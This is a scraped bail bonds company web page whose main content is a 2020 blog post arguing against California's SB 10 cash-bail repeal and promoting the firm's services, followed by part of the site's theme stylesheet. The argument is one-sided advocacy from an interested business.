</script><link rel="icon" href="https://bailmanbailbonds.net/wp-content/themes/Dev/images/favicon.ico" />
<link rel="pingback" href="https://bailmanbailbonds.net/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://bailmanbailbonds.net/wp-content/uploads/2017/03/new-logo.jpg) no-repeat !important; }</style>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
h1 {
    font-size: 42px;
    margin-bottom: 35px;
}
h3 {
    font-size: 36px;
}
.genesis-nav-menu {
    clear: both;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.5;
    width: 100%;
    margin-top: 5px;
}
.site-header {
    background: rgba(0, 0, 0, 0.3);
    background-size: 10px 10px;
    color: #fff;
    padding: 40px 0 105px;
    margin-bottom: 60px;
    overflow: hidden;
}
.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    background-color: #112841;
    display: inline-block;
    padding: 10px 40px;
    text-align: center;
}
.site-header .title-area {
    background-size: cover !important;
}
.site-header .title-area {
    background: url(/wp-content/uploads/2017/04/new-logo.png) no-repeat !important;
    background-size: contain!important;
    height: 140px;
}
.footer-widgets .wrap {
    background: rgba(0, 0, 0, 0.8);
    clear: both;
    padding: 40px 40px 16px;
    width: 100%;
}
.home-top .widget_ninja_forms_widget {
    background-color: rgba(0, 0, 0, 0.8);
}
input {
    color: #333 !important;
}
body {
    background-color: #000;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.625;
    letter-spacing: .25px;
}
.home-top .widget_ninja_forms_widget {
    background-color: rgba(0, 0, 0, 0.65);
    color: #fff;
    margin-right: 20px;
    padding: 20px;
    width: 45%;
    float: left;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0px;
    padding-top: 0;
}
.home-middle section + section > div {
    border-color: rgba(215, 95, 16, 1);
}
.home-middle section > div, .home-middle section + section + section > div {
    border-bottom: 10px solid rgba(215, 95, 16, 1);
}
.readmore {
    border-bottom: 10px solid rgba(215, 95, 16, 1);
    color: #fff;
    margin-top: 0 !important;
    padding: 2px 5px;
    text-align: center;
}
.featJobs ul > li, .featJobs ul > li:last-child {
    width: 32%;
    display: inline-block;
    border-bottom: 10px solid rgba(215, 95, 16, 1);
    padding: 10px;
    margin: 0 6px;
    text-align: center;
}


/* WPPS CM17296290 MC */
@media only screen and (max-width: 989px) {
.home .home-top .widget_ninja_forms_widget {
    width: 100%;
}
.home .home-top .backstretch img{
		left:-1360px !important;
	}
	
.home .home-top #gform_fields_1 input{
		line-height:normal;
		
	}
	
.home .home-top #gform_fields_1 #field_1_12 {
	margin-top:0; 
	padding-bottom:0;
	}

.home .home-top #gform_fields_1 #field_1_13 {
	margin-top:0; 
	padding-bottom:0;
	}

.home .home-top #gform_fields_1 #field_1_11 {
	margin-top:0; 
	padding-bottom:0;
	}
	
.home .home-top #gform_fields_1 #field_1_3{
	margin-top:0; 
	padding-bottom:0;
	}

.home .home-top  h2.ninja-forms-form-title {font-size:24px;}
	
}
/* WPPS CM17296290 MC */		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-686 single-format-standard wp-theme-genesis wp-child-theme-Dev custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-706"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250"><a href="https://bailmanbailbonds.net/"><span >Home</span></a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://bailmanbailbonds.net/who-we-are/"><span >Why Paul Columbis</span></a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><a href="https://bailmanbailbonds.net/what-we-offer/"><span >Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://bailmanbailbonds.net/dui-bail-bonds/"><span >DUI Bail Bonds</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://bailmanbailbonds.net/instant-bail-bond-approval/"><span >Instant Bail Bond Approval</span></a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://bailmanbailbonds.net/quick-jail-release-bail-bonds/"><span >Quick Jail Release</span></a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://bailmanbailbonds.net/affordable-bail-bonds-agency/"><span >Affordable Bail Bonds</span></a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://bailmanbailbonds.net/affordable-bail-bond-payment-plans/"><span >Affordable Bail Bond Payment Plans</span></a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://bailmanbailbonds.net/domestic-violence-bail-bonds/"><span >Domestic Violence Bail Bonds</span></a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://bailmanbailbonds.net/24-7-bail-bonds/"><span >24/7 hour Bail Bonds</span></a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://bailmanbailbonds.net/our-results/"><span >Testimonials</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a><span >Locations</span></a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://bailmanbailbonds.net/west-hollywood-bail-bonds/"><span >West Hollywood</span></a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://bailmanbailbonds.net/van-nuys-bail-bonds/"><span >Van Nuys</span></a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803"><a href="https://bailmanbailbonds.net/wp-content/uploads/2017/04/docs.pdf"><span >Bail Bond Forms</span></a></li>
<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://bailmanbailbonds.net/venture-bails-bonds/"><span >Venture Bails Bonds</span></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://bailmanbailbonds.net/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://bailmanbailbonds.net/blog/"><span >Blog</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://bailmanbailbonds.net">Site Name</a></p></div><div class="widget-area header-widget-area"><section id="text-1" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="animated slideInUp">
<div class="cta">
Click to Call
</div>
<div class="phoneNumber">
<span itemprop="telephone"><a href="tel:+18669452245">+1(866) 945-2245</a></span>
</div>
</div></div>
		</div></section>
</div></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-686 post type-post status-publish format-standard has-post-thumbnail category-bail-bond-laws category-bail-facts entry" aria-label="Here’s Why You Should Vote ‘No’ on the SB 10 in California this November"><header class="entry-header"><h1 class="entry-title">Here’s Why You Should Vote ‘No’ on the SB 10 in California this November</h1>
<p class="entry-meta"><time class="entry-time">May 29, 2020</time> by <span class="entry-author"><a href="https://bailmanbailbonds.net/author/usman/" class="entry-author-link" rel="author"><span class="entry-author-name">Bail Man</span></a></span>  </p></header><div class="entry-content"><p><a href="https://bailmanbailbonds.net/bail-jumping-why-you-should-think-a-hundred-times-before-you-do-it/bail-jumping/" rel="attachment wp-att-639"><img decoding="async" class="alignleft  wp-image-639" src="https://bailmanbailbonds.net/wp-content/uploads/2019/02/bail-jumping-300x201.jpeg" alt="Bail Bond " width="246" height="165" srcset="https://bailmanbailbonds.net/wp-content/uploads/2019/02/bail-jumping-300x201.jpeg 300w, https://bailmanbailbonds.net/wp-content/uploads/2019/02/bail-jumping-768x515.jpeg 768w, https://bailmanbailbonds.net/wp-content/uploads/2019/02/bail-jumping-1024x686.jpeg 1024w, https://bailmanbailbonds.net/wp-content/uploads/2019/02/bail-jumping-272x182.jpeg 272w, https://bailmanbailbonds.net/wp-content/uploads/2019/02/bail-jumping.jpeg 1080w" sizes="(max-width: 246px) 100vw, 246px" /></a>Have you heard about the SB 10 in California and the importance of the upcoming vote  regarding it this November? Whether you have or not, it’s important you know the facts.</p>
<h2>SB 10 and the Attempt to Eliminate Bail in California</h2>
<p>For years, California residents were able to use a cash bail system for detained criminal suspects to ensure they could be released from in jail in exchange for a promise they would return for their criminal hearings. It serves as an ideal and fair tool to make sure defendants showed up for trial, but didn’t have to stay in jail while they were still presumed to be innocent. The bond rates were set by the state’s superior courts, and could be increased or decreased based on what judges thought was fair based on the charges and other extenuating circumstances. Bond is good for a year, sometimes even longer. Most people can’t afford to pay their bond, which is why the bail industry is so important.</p>
<p>Nevertheless, California pushed through SB 10, which would end the use of cash bail for detained suspects. Instead, there would be a hearing to assess the risk of granting pre-trial release, and to determine the conditions of granting bail, which could lead to a host of issues. Fortunately, thanks to a referendum to overturn SB 10, California residents will be able to vote on it in November of 2020.</p>
<h2> Here’s why you should be against SB 10</h2>
<ul>
<li><a href="https://bailmanbailbonds.net/appearing-in-court-wearing-an-orange-jail-jumpsuit-does-it-affect-you/woman-prisoner-orange-hancuffs-up-close/" rel="attachment wp-att-567"><img decoding="async" class="size-medium wp-image-567 alignright" src="https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit-300x200.jpeg" alt="orange jail jumpsuit" width="300" height="200" srcset="https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit-300x200.jpeg 300w, https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit-768x512.jpeg 768w, https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit-1024x682.jpeg 1024w, https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit-272x182.jpeg 272w, https://bailmanbailbonds.net/wp-content/uploads/2018/09/orange-jail-jumpsuit.jpeg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a>It puts way too much power in the judge’s hands, which is not ideal in a system built on checks and balances. We all have biases, overt or covert, and judges are human just like anyone else. However, for the worse judges who may knowingly or unknowingly profile, it could put minorities at a major disadvantage. What’s more, if the judge doesn’t let you out, you have to wear that hideous orange jump suit to court? Who do you think makes a better impression on the court – a person in nice clothes or a person in that orange jump suit? It puts dependents at a severe disadvantage.</li>
<li>Imagine a loved one was arrested. Jail is an awful place; we’ve heard horror stories of clients having to use toilet paper as a pillow and the food is just putrid. Wouldn’t you want him or her to have someone who knows the ins and outs of the system and can get them out right away? If you’re waiting on a judge, it could take days or weeks! Each county has at least 2,000 inmates, so that’s over 160,000 inmates trying to get out, which clogs the system. The client and the bail bondsman have an actual relationship, and while your bondsman may not be a lawyer, he does have years of experience in the field and can be a sounding board. Your bondsman will be with you every step of the process.</li>
<li>Bail bonds are tax free! They don’t cost the tax payers of California a cent.</li>
<li>Bail Man Bail Bonds will work with clients to develop a payment plan that suits their needs.</li>
<li>Removing the bail industry will clog the system and take it longer for you or your loved one to get out of jail while awaiting trial. This is especially important during the coronavirus pandemic…who wants their loved one in a place where the virus is known to rapidly spread?</li>
<li>When using a bail bondsman, we can come right away and can do another bond if the judge raises bail. If the state is ahead of it, you could be waiting several days…in jail!</li>
<li>If something happens that causes you to miss your court date, we can reinstate the bail, since it supersedes the bench warrant.</li>
<li>It may not be comfortable for defendants. For instance, if your case takes 6 months to finalize after delay and delay, you may be required to wear an ankle bracelet with a GPS tracking device, <a href="https://scholarship.law.cornell.edu/cgi/viewcontent.cgi?article=1016&amp;context=cllsrp">which costs $500 dollars a month</a>! You have to wear this device 24-7 (if it comes off for any reason, your probation officer is immediately alerted). It’s an expensive nuisance to endure while you’re awaiting trial.</li>
<li>Without the bail bond industry, expect taxpayers to have to fund more programs to get the new systems up and running efficiently. It will cost the state and its taxpayers bundles of money, and it still does nothing to guarantee defendants will show up to trial. Wouldn’t those dollars be better spent on other aspects of the criminal justice system?</li>
<li>Reduced privacy. The defendant is practically forfeiting their right to privacy. The government will know where the defendant is at all times. This change would make the government bigger and remove a bail bondsman, who works to help protect your rights!</li>
</ul>
<h2>Get Out And Vote ‘No’ On SB 10 This November!</h2>
<p>Sadly, only about 10% of Californians understand the importance and urgency of voting &#8216;no&#8217; on SB 10. That has to change as it will cause so many issues for the state, and get rid of an industry that’s been around since the gold rush days. As such, the details above are just some of the many reasons why you should vote ‘no’ on SB 10 this November.</p>
<h2>Bailman Bailbonds Will Get You Out of Jail Like Yesterday!</h2>
<p>If you need the help of Bailman Bailbonds, give us a call at <a href="tel:%20866-945-2245">866-945-2245</a>. We’re are open 24-7 for our customers; if you need us to bail you out, we’ll to help you immediately. We service customers throughout the LA County, Ventura County and Orange County areas, including those in Los Angeles, Hollywood, West Hollywood, Van Nuys, Burbank, San Fernando, Glendale and Long Beach.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/"
    dc:identifier="https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/"
    dc:title="Here’s Why You Should Vote ‘No’ on the SB 10 in California this November"
    trackback:ping="https://bailmanbailbonds.net/heres-why-you-should-vote-no-on-the-sb-10-in-california-this-november/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><a href="https://bailmanbailbonds.net/category/bail-bond-laws/" rel="category tag">Bail Bond Laws</a>, <a href="https://bailmanbailbonds.net/category/bail-facts/" rel="category tag">Bail Facts</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar">
		<section id="recent-posts-1" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://bailmanbailbonds.net/what-should-you-know-about-bail-bonds-for-domestic-violence/">What Should You Know About Bail Bonds for Domestic Violence?</a>
									</li>
											<li>
					<a href="https://bailmanbailbonds.net/what-to-know-before-using-an-access-bonding-service/">What Should You Know Before Using an Access Bonding Service?</a>
									</li>
											<li>
					<a href="https://bailmanbailbonds.net/can-i-use-an-online-bail-bonding-service-in-ventura/">Can I Use an Online Bail Bonding Service in Ventura?</a>
									</li>
											<li>
					<a href="https://bailmanbailbonds.net/whats-the-fastest-way-to-bail-someone-out-in-west-hollywood/">What’s the Fastest Way to Bail Someone Out in West Hollywood?</a>
									</li>
											<li>
					<a href="https://bailmanbailbonds.net/freedom-shouldnt-have-to-wait-get-24-7-instant-bail-bond-approval/">Freedom Shouldn’t Have to Wait – Get 24/7 Instant Bail Bond Approval</a>
									</li>
					</ul>

		</div></section>
<section id="archives-1" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='https://bailmanbailbonds.net/2025/09/'>September 2025</a></li>
	<li><a href='https://bailmanbailbonds.net/2025/08/'>August 2025</a></li>
	<li><a href='https://bailmanbailbonds.net/2025/06/'>June 2025</a></li>
	<li><a href='https://bailmanbailbonds.net/2025/04/'>April 2025</a></li>
	<li><a href='https://bailmanbailbonds.net/2020/10/'>October 2020</a></li>
	<li><a href='https://bailmanbailbonds.net/2020/08/'>August 2020</a></li>
	<li><a href='https://bailmanbailbonds.net/2020/05/'>May 2020</a></li>
	<li><a href='https://bailmanbailbonds.net/2020/03/'>March 2020</a></li>
	<li><a href='https://bailmanbailbonds.net/2020/01/'>January 2020</a></li>
	<li><a href='https://bailmanbailbonds.net/2019/08/'>August 2019</a></li>
	<li><a href='https://bailmanbailbonds.net/2019/07/'>July 2019</a></li>
	<li><a href='https://bailmanbailbonds.net/2019/05/'>May 2019</a></li>
	<li><a href='https://bailmanbailbonds.net/2019/04/'>April 2019</a></li>
	<li><a href='https://bailmanbailbonds.net/2019/02/'>February 2019</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/10/'>October 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/09/'>September 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/07/'>July 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/06/'>June 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/05/'>May 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/03/'>March 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2018/01/'>January 2018</a></li>
	<li><a href='https://bailmanbailbonds.net/2017/12/'>December 2017</a></li>
	<li><a href='https://bailmanbailbonds.net/2017/11/'>November 2017</a></li>
	<li><a href='https://bailmanbailbonds.net/2015/07/'>July 2015</a></li>
			</ul>

			</div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Copyright © Bail Man Bail Bonds. All rights reserved.</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3300.45467320406!2d-118.45057978529698!3d34.185857618125446!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2973955555555%3A0x3b5449cbcc357051!2sBail%20Man%20Bail%20Bonds!5e0!3m2!1sen!2sus!4v1661362434129!5m2!1sen!2sus" allowfullscreen="allowfullscreen"></iframe></p>
<p>Managed By ❤️ <strong><a href="https://yourdigitalsage.com/">Your Digital Sage</a></strong></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Dev\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://bailmanbailbonds.net/wp-content/themes/Dev/style.css?ver=1.0
body_size: 7559
content:
/*
    Theme Name: HR 2
    Theme URI: http://corp-hr-2.ourwpstudio.com/
    Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
    Author: Professional Web Services
    Author URI: http://www.godaddy.com/
    Version: 1.0

    Template: genesis
    Template Version: 2.1
*/


/* Table of Contents

    - HTML5 Reset
        - Baseline Normalize
        - Box Sizing
        - Float Clearing
    - Defaults
        - Typographical Elements
        - Headings
        - Objects
        - Galleries
        - Forms
        - Tables
    - Structure and Layout
        - Site Containers
        - Column Widths and Positions
        - Column Classes
    - Common Classes
        - WordPress
        - Genesis
        - Titles
    - Widgets
        - Featured Content
    - Plugins
        - Genesis eNews Extended
        - Genesis Latest Tweets
        - Gravity Forms
        - Jetpack
    - Site Header
        - Title Area
        - Widget Area
    - Site Navigation
        - Header Navigation
        - Primary Navigation
        - Secondary Navigation
        - Responsive Menu
    - Content Area
        - Entries
        - After Entry
        - Pagination
        - Comments
    - Sidebars
    - Footer Widgets
    - Site Footer
    - Theme Colors
        - Going Green Pro Forest
        - Going Green Pro Mint
        - Going Green Pro Olive
    - Media Queries
        - max-width: 1268px
        - max-width: 1023px
        - max-width: 834px

*/

/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Reset (normalize.css 2.1.2)
    normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold;}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing:    border-box;
    box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry-content:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
    content: " ";
    display: table;
}

.author-box:after,
.clearfix:after,
.entry-content:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
    clear: both;
    content: " ";
    display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
    background-color: #000;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.625;
    letter-spacing: .25px;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition:    all 0.1s ease-in-out;
    -ms-transition:     all 0.1s ease-in-out;
    -o-transition:      all 0.1s ease-in-out;
    transition:         all 0.1s ease-in-out;
}

::-moz-selection {
    background-color: #3e3827;
    color: #fff;
}

::selection {
    background-color: #3e3827;
    color: #fff;
}

a {
    color: #ead785;
    text-decoration: none;
}

a img {
    margin-bottom: -4px;
}

a:hover {
    color: #3f5483;
}
.footer-widgets a:hover {
    color: #9FA5C2;
}
p {
    margin: 0 0 24px;
    padding: 0;
}

strong {
    font-weight: 700;
}

ol,
ul {
    margin: 0;
    padding: 0;
}

blockquote,
blockquote::before {
    color: #c3bbad;
}

blockquote {
    margin: 40px 40px 24px;
}

blockquote::before {
    content: "\201C";
    display: block;
    font-size: 30px;
    height: 0;
    left: -20px;
    position: relative;
    top: -10px;
}

.entry-content code {
    background-color: #333;
    color: #ddd;
}

cite {
    font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 16px;
    padding: 0;
}

h1 {
    font-size: 36px;
	font-weight: 600;
    margin-bottom: 35px;
}

.home h1 {
    margin-bottom: 16px;
}

h2 {
    font-size: 30px;
    font-weight: 600;
    color: #D75F10;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    color: #9fa5c2;
    font-size: 18px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
    max-width: 100%;
}

img {
    height: auto;
}

.featured-content img,
.gallery img {
    width: auto; /* IE8 */
}

/* Gallery
--------------------------------------------- */

.gallery {
    overflow: hidden;
    margin-bottom: 28px;
}

.gallery-item {
    float: left;
    margin: 0;
    padding: 0 4px;
    text-align: center;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-3 .gallery-item {
    width: 33%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
    width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}

.gallery .gallery-item img {
    border: none;
    height: auto;
    margin: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
    background-color: #fff;
    border: 1px solid #dddad3;
    border-radius: 3px;
    box-shadow: 1px 1px 3px #f8f8f8 inset;
    color: #c3bbad;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
    padding: 16px;
    width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
    width: auto;
}

input:focus,
textarea:focus {
    border: 1px solid #999;
    outline: none;
}

::-moz-placeholder {
    color: #c3bbad;
    opacity: 1;
}

::-webkit-input-placeholder {
    color: #c3bbad;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
    background-color: #D75F10;
    border: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    letter-spacing: 1px;
    padding: 16px 24px;
    text-transform: uppercase;
    width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
    background-color: #444;
    color: #fff;
}

.entry-content .button:hover {
    color: #fff;
}

.button {
    border-radius: 3px;
    display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
    display: none;
}

/* Tables
--------------------------------------------- */

table {
    border-collapse: collapse;
    border-spacing: 0;
    line-height: 2;
    margin-bottom: 40px;
    width: 100%;
}

tbody {
    border-bottom: 1px solid #ddd;
}

th,
td {
    text-align: left;
}

th {
    font-weight: bold;
    text-transform: uppercase;
}

td {
    border-top: 1px solid #ddd;
    padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.wrap {
    margin: 0 auto;
    max-width: 1140px;
}

.site-inner {
    background: rgba(0, 0, 0, .7);
    clear: both;
    margin: -160px auto 0;
    max-width: 1140px;
    padding: 10px;
    position: relative;
    z-index: 9;
}

.site-inner .wrap {
    width: 100%;
}

.going-green-pro-landing .site-inner {
    margin: 60px auto;
    max-width: 960px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Content */

.content {
    float: right;
    padding: 0;
    width: 760px;
}

.content-sidebar .content {
    float: left;
}

.full-width-content .content {
    width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
    background-color: rgba(63, 84, 131, 0.8);
    float: right;
    margin-top: 90px;
    width: 360px;
    word-wrap: break-word;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
    float: left;
}

/* Column Classes
    Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
    float: left;
    margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
    width: 48.717948717948715%;
}

.one-third,
.two-sixths {
    width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
    width: 65.81196581196582%;
}

.one-fourth {
    width: 23.076923076923077%;
}

.three-fourths {
    width: 74.35897435897436%;
}

.one-sixth {
    width: 14.52991452991453%;
}

.five-sixths {
    width: 82.90598290598291%;
}

.first {
    clear: both;
    margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
    border-radius: 50%;
    float: left;
    
}

.alignleft .avatar {
    margin-right: 24px;
}

.alignright .avatar {
    margin-left: 24px;
}

.search-form {
    overflow: hidden;
}

.search-form input[type="search"] {
    color: #c3bbad;
    font-size: 12px;
    text-transform: uppercase;
